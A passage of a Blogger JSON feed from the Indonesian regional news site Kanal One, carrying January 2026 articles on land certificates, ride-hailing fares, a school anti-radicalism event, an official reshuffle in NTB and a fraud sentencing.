istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa 